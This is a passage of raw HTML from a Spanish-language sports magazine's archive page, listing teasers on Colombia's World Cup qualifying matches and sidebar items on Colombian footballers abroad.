					<figure><img  width="1024" height="576"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8345" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/banner-convocatoria-1024x576/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BANNER-CONVOCATORIA-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg" tabindex="0" role="button" /><noscript><img  width="1024" height="576"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8345" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/banner-convocatoria-1024x576/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BANNER-CONVOCATORIA-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/08/BANNER-CONVOCATORIA-1024x576-1.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/" rel="bookmark">Convocatoria de la Selección Colombia de Mayores</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/" rel="bookmark"><time class="entry-date published" datetime="2024-08-30T08:46:56-05:00">30 agosto, 2024</time><time class="updated" datetime="2024-08-30T08:46:58-05:00">30 agosto, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>El Departamento Deportivo de la Federación Colombiana de Fútbol – FCF y el Cuerpo Técnico de la Selección Colombia de Mayores, liderado por el director técnico Néstor Lorenzo, se permiten informar la lista de jugadores convocados para las fechas 7 y 8 de las Clasificatorias al Mundial 2026. La Selección se concentrará en Barranquilla desde [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-7201" class="post-7201 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/" title="Colombia, grande en Paraguay: triunfo e invicto en la Eliminatoria">
					<figure><img  width="1075" height="642"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-1075x642.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7202" data-permalink="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/boore1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1.jpg" data-orig-size="1075,753" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="boore1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-300x210.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-1024x717.jpg" tabindex="0" role="button" /><noscript><img  width="1075" height="642"  src="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-1075x642.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7202" data-permalink="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/boore1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1.jpg" data-orig-size="1075,753" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="boore1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-300x210.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/boore1-1024x717.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/" rel="bookmark">Colombia, grande en Paraguay: triunfo e invicto en la Eliminatoria</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/" rel="bookmark"><time class="entry-date published" datetime="2023-11-22T17:27:12-05:00">22 noviembre, 2023</time><time class="updated" datetime="2023-11-22T17:27:14-05:00">22 noviembre, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/colombia-grande-en-paraguay-triunfo-e-invicto-en-la-eliminatoria/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>Por: Edwin Cañón Acord Bogotá La escuadra &#8216;cafetera&#8217; se impuso 0-1 en Asunción y alargó su larga racha de resultados positivos en ese territorio, seguidilla que viene desde 2001. La Selección Colombia se quedó con la victoria gracias a gol de pena máxima de Rafael Santos Borré, que definió con potente remate en el minuto [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-7172" class="post-7172 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/" title="Por primera vez Colombia le gana a Brasil en Eliminatorias">
					<figure><img  width="1021" height="623"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg 1021w, https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-300x183.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-768x469.jpeg 768w" sizes="(max-width: 1021px) 100vw, 1021px" data-attachment-id="7173" data-permalink="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/f_glgpswuaabbdj-1024x683/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg" data-orig-size="1021,623" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="F_GLgPSWUAABBdj-1024&#215;683" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-300x183.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg" tabindex="0" role="button" /><noscript><img  width="1021" height="623"  src="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg 1021w, https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-300x183.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-768x469.jpeg 768w" sizes="(max-width: 1021px) 100vw, 1021px" data-attachment-id="7173" data-permalink="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/f_glgpswuaabbdj-1024x683/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg" data-orig-size="1021,623" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="F_GLgPSWUAABBdj-1024&#215;683" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1-300x183.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/11/F_GLgPSWUAABBdj-1024x683-1.jpeg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/" rel="bookmark">Por primera vez Colombia le gana a Brasil en Eliminatorias</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/" rel="bookmark"><time class="entry-date published" datetime="2023-11-17T10:40:10-05:00">17 noviembre, 2023</time><time class="updated" datetime="2023-11-17T10:40:12-05:00">17 noviembre, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/por-primera-vez-colombia-le-gana-a-brasil-en-eliminatorias/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>La Selección Colombia de fútbol venció por primera vez en su historia a Brasil por Eliminatorias Sudamericanas. El equipo derrotó 2-1, sumó tres puntos y se ubicó en la tercera plaza de la clasificación detrás de Argentina y Uruguay. El técnico Néstor Lorenzo, alargó su invicto, desde que asumió con la selección tricolor, gracias la [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/page/2/">2</a>
<a class="page-numbers" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/page/3/">3</a>
<a class="next page-numbers" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/page/2/">Siguientes</a></div>
	</nav>			</div><!-- .archive-content-wrapper -->
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="ubm-banners-11" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.passporttravelmagazine.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/1-passport2.gif" width="300" height="125" alt="" />
                            </a>
                    </div>
        </section><section id="media_image-4" class="widget widget_media_image"><a href="http://periodicoelescarabajo.com"><img width="300" height="70" src="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" class="image wp-image-5983  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-768x178.jpeg 768w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg 814w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="5983" data-permalink="https://tododeportesmagazine.com/logo-azul-alineado/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" data-orig-size="814,189" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo azul alineado" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" tabindex="0" role="button" /></a></section><section id="ubm-banners-23" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://Passporttraveltours.com.co" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/7-banner.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-10" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-29">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" title="Cucho, golazo para ganar derbi sevillano">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/">Cucho, golazo para ganar derbi sevillano</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" rel="bookmark"><time class="entry-date published" datetime="2025-03-30T16:15:44-05:00">30 marzo, 2025</time><time class="updated" datetime="2025-03-30T16:15:45-05:00">30 marzo, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Juan Camilo Hernández y el Betis viven uno de los mejores momentos de los últimos tiempos. El equipo dirigido por Manuel Pellegrini venció al Sevilla en condición de local y llegó a 4 triunfos consecutivos en la temporada y 7 partidos sin perder sumando todas las competencias. En LaLiga no cae desde inicios del mes [&hellip;]</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/" title="Jhon Arias, máximo asistidor en Brasil">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8723" data-permalink="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/j-arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" data-orig-size="639,362" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="J arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8723" data-permalink="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/j-arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" data-orig-size="639,362" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="J arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/">Jhon Arias, máximo asistidor en Brasil</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/" rel="bookmark"><time class="entry-date published" datetime="2025-02-07T07:52:35-05:00">7 febrero, 2025</time><time class="updated" datetime="2025-02-07T07:52:36-05:00">7 febrero, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/" title="Cucho Hernández nuevo jugador del Betis">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8719" data-permalink="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/cucho-betis/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" data-orig-size="647,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho betis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8719" data-permalink="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/cucho-betis/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" data-orig-size="647,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho betis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/">Cucho Hernández nuevo jugador del Betis</a></h3>
                                    <div class="post-meta-wrapper">
